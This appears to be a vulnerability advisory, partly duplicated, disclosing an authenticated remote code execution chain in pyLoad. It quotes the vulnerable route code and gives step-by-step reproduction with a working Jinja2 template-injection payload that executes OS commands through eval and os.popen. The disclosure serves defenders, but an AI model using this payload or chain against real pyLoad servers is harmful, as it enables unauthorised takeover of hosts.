Summary
An authenticated user can change the download folder and upload a crafted template to the specified folder lead to remote code execution
Details
example version: 0.5
file:src/pyload/webui/app/blueprints/app_blueprint.py
@bp.route("/render/<path:filename>", endpoint="render")
def render(filename):
mimetype = mimetypes.guess_type(filename)[0] or "text/html"
data = render_template(filename)
return flask.Response(data, mimetype=mimetype)So, if we can control file in the path "pyload/webui/app/templates" in latest version and path in "module/web/media/js"(the difference is the older version0.4.20 only renders file with extension name ".js"), the render_template func will works like SSTI(server-side template injection) when render the evil file we control.
in /settings page and the choose option general/general, where we can change the download folder.

Also, we can find the pyLoad install folder in /info page

So, we can change the value of Download folder to the template path. Then through /json/add_package we can upload a crafted template file to RCE.
@bp.route("/json/add_package", methods=["POST"], endpoint="add_package")
# @apiver_check
@login_required("ADD")
def add_package():
api = flask.current_app.config["PYLOAD_API"]
package_name = flask.request.form.get("add_name", "New Package").strip()
queue = int(flask.request.form["add_dest"])
links = [l.strip() for l in flask.request.form["add_links"].splitlines()]
pw = flask.request.form.get("add_password", "").strip("\n\r")
try:
file = flask.request.files["add_file"]
if file.filename:
if not package_name or package_name == "New Package":
package_name = file.filename
file_path = os.path.join(
api.get_config_value("general", "storage_folder"), "tmp_" + file.filename
)
file.save(file_path)
links.insert(0, file_path)
except Exception:
pass
urls = [url for url in links if url.strip()]
pack = api.add_package(package_name, urls, queue)
if pw:
data = {"password": pw}
api.set_package_data(pack, data)
return jsonify(True)PoC
First login into the admin page, then visit the info page to get the path of pyload installation folder.
Second, change the download folder to PYLOAD_INSTALL_DIR/ webui/app/templates/
Third, upload crafted template file through /json/add_package through parameter add_file
the content of crafted template file and its filename is "341.html":
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}

Last, visit http://TARGET/render/tmp_341.html to trigger the RCE


Impact
It is a RCE vulnerability and I think it affects all versions. In earlier version 0.4.20, the trigger difference is the pyload installation folder path difference and the upload file must with extension ".js" .
The render js code in version 0.4.20:
@route("/media/js/<path:re:.+\.js>")
def js_dynamic(path):
response.headers['Expires'] = time.strftime("%a, %d %b %Y %H:%M:%S GMT",
time.gmtime(time.time() + 60 * 60 * 24 * 2))
response.headers['Cache-control'] = "public"
response.headers['Content-Type'] = "text/javascript; charset=UTF-8"
try:
# static files are not rendered
if "static" not in path and "mootools" not in path:
t = env.get_template("js/%s" % path)
return t.render()
else:
return static_file(path, root=join(PROJECT_DIR, "media", "js"))
except:
return HTTPError(404, "Not Found")References
Summary
An authenticated user can change the download folder and upload a crafted template to the specified folder lead to remote code execution
Details
example version: 0.5
file:src/pyload/webui/app/blueprints/app_blueprint.py
So, if we can control file in the path "pyload/webui/app/templates" in latest version and path in "module/web/media/js"(the difference is the older version0.4.20 only renders file with extension name ".js"), the render_template func will works like SSTI(server-side template injection) when render the evil file we control.
in /settings page and the choose option general/general, where we can change the download folder.

Also, we can find the pyLoad install folder in /info page

So, we can change the value of Download folder to the template path. Then through /json/add_package we can upload a crafted template file to RCE.
PoC
First login into the admin page, then visit the info page to get the path of pyload installation folder.
Second, change the download folder to PYLOAD_INSTALL_DIR/ webui/app/templates/
Third, upload crafted template file through /json/add_package through parameter add_file
the content of crafted template file and its filename is "341.html":
Last, visit http://TARGET/render/tmp_341.html to trigger the RCE
Impact
It is a RCE vulnerability and I think it affects all versions. In earlier version 0.4.20, the trigger difference is the pyload installation folder path difference and the upload file must with extension ".js" .
The render js code in version 0.4.20:
References